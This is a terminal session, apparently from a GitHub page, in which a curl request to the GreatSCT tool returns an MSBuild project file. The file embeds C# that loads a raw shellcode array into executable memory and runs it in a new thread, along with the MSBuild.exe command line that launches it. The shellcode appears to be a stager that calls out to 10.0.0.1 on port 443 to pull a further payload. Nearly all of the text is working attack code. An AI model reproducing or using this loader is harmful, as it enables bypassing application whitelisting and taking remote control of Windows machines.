 root@kali:/opt/GreatSCT# curl http://localhost:5000/generate -d "config=MSBUILD/msbuild.cfg" -X POST
Other Locations
{
"payload": "<Project ToolsVersion=\"4.0\" xmlns=\"http://schemas.microsoft.com/developer/msbuild/2003\">\n<!-- This inline task executes shellcode. -->\n<!-- C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\msbuild.exe SimpleTasks.csproj -->\n<!-- Save T
his File And Execute The Above Command -->\n<!-- Author: Casey Smith, Twitter: @subTee -->\n<!-- License: BSD 3-Clause -->\n<Target Name=\"Hello\">\n<ClassExample />\n</Target>\n<UsingTask\nTaskName=\"ClassExample\"\nTaskFactory=\"CodeTaskFactory\"\nAssemblyFi
le=\"C:\\Windows\\Microsoft.Net\\Framework\\v4.0.30319\\Microsoft.Build.Tasks.v4.0.dll\" >\n<Task>\n\n<Code Type=\"Class\" Language=\"cs\">\n<![CDATA[\nusing System;\nusing System.Runtime.InteropServices;\nusing Microsoft.Build.Framework;\nusing Microsoft.Buil
d.Utilities;\npublic class ClassExample :  Task, ITask\n{\nprivate static UInt32 MEM_COMMIT = 0x1000;\nprivate static UInt32 PAGE_EXECUTE_READWRITE = 0x40;\n[DllImport(\"kernel32\")]\nprivate static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,\nUInt32 size,
UInt32 flAllocationType, UInt32 flProtect);\n[DllImport(\"kernel32\")]\nprivate static extern IntPtr CreateThread(\nUInt32 lpThreadAttributes,\nUInt32 dwStackSize,\nUInt32 lpStartAddress,\nIntPtr param,\nUInt32 dwCreationFlags,\nref UInt32 lpThreadId\n);\n[Dll
Import(\"kernel32\")]\nprivate static extern UInt32 WaitForSingleObject(\nIntPtr hHandle,\nUInt32 dwMilliseconds\n);\npublic override bool Execute()\n{\nbyte[] shellcode = new byte[] {\n0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30
\n,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff\n,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52\n,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1\n,0x51,0x8b,0x59,0x20,0x01,0
xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b\n,0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03\n,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b\n,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,
0xd0,0x89,0x44,0x24\n,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb\n,0x8d,0x5d,0x68,0x6e,0x65,0x74,0x00,0x68,0x77,0x69,0x6e,0x69,0x54,0x68,0x4c\n,0x77,0x26,0x07,0xff,0xd5,0x31,0xdb,0x53,0x53,0x53,0x53,0x53,0x68,0x3a,0x56\n,0x79,0x
a7,0xff,0xd5,0x53,0x53,0x6a,0x03,0x53,0x53,0x68,0xbb,0x01,0x00,0x00\n,0xe8,0x04,0x01,0x00,0x00,0x2f,0x6b,0x59,0x72,0x5a,0x67,0x78,0x54,0x63,0x71\n,0x41,0x61,0x46,0x58,0x49,0x52,0x64,0x33,0x31,0x46,0x7a,0x77,0x51,0x45,0x43\n,0x65,0x5a,0x67,0x6a,0x77,0x45,0x74,0
x5a,0x74,0x6d,0x41,0x4a,0x6a,0x39,0x2d\n,0x62,0x71,0x4c,0x6b,0x5f,0x58,0x4f,0x35,0x49,0x4a,0x35,0x54,0x32,0x4f,0x44\n,0x6c,0x55,0x57,0x51,0x74,0x69,0x37,0x4d,0x48,0x53,0x57,0x6b,0x35,0x58,0x33\n,0x73,0x4c,0x44,0x61,0x4d,0x46,0x47,0x51,0x70,0x6a,0x39,0x79,0x34,
0x39,0x45\n,0x47,0x4e,0x74,0x56,0x30,0x46,0x4e,0x58,0x45,0x4f,0x58,0x45,0x68,0x73,0x5a\n,0x4a,0x6f,0x46,0x52,0x6b,0x44,0x37,0x4b,0x45,0x77,0x67,0x6a,0x54,0x71,0x58\n,0x55,0x00,0x50,0x68,0x57,0x89,0x9f,0xc6,0xff,0xd5,0x89,0xc6,0x53,0x68,0x00\n,0x32,0xe0,0x84,0x
53,0x53,0x53,0x57,0x53,0x56,0x68,0xeb,0x55,0x2e,0x3b,0xff\n,0xd5,0x96,0x6a,0x0a,0x5f,0x68,0x80,0x33,0x00,0x00,0x89,0xe0,0x6a,0x04,0x50\n,0x6a,0x1f,0x56,0x68,0x75,0x46,0x9e,0x86,0xff,0xd5,0x53,0x53,0x53,0x53,0x56\n,0x68,0x2d,0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,0
x75,0x14,0x68,0x88,0x13,0x00\n,0x00,0x68,0x44,0xf0,0x35,0xe0,0xff,0xd5,0x4f,0x75,0xcd,0xe8,0x45,0x00,0x00\n,0x00,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x68,0x00,0x00,0x40,0x00,0x53,0x68\n,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x53,0x89,0xe7,0x57,0x68,0x00,0x20\n
,0x00,0x00,0x53,0x56,0x68,0x12,0x96,0x89,0xe2,0xff,0xd5,0x85,0xc0,0x74,0xcf\n,0x8b,0x07,0x01,0xc3,0x85,0xc0,0x75,0xe5,0x58,0xc3,0x5f,0xe8,0x6b,0xff,0xff\n,0xff,0x31,0x30,0x2e,0x30,0x2e,0x30,0x2e,0x31,0x00,0xbb,0xf0,0xb5,0xa2,0x56\n,0x6a,0x00,0x53,0xff,0xd5 };
\n\nUInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,\nMEM_COMMIT, PAGE_EXECUTE_READWRITE);\nMarshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);\nIntPtr hThread = IntPtr.Zero;\nUInt32 threadId = 0;\nIntPtr pinfo = IntPtr.Zero;\nhThread
= CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);\nWaitForSingleObject(hThread, 0xFFFFFFFF);\nreturn true;\n}\n}\n]]>\n</Code>\n</Task>\n</UsingTask>\n</Project>",
"execution": "C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\MSBuild.exe shellcode.xml"
}
root@kali:/opt/GreatSCT#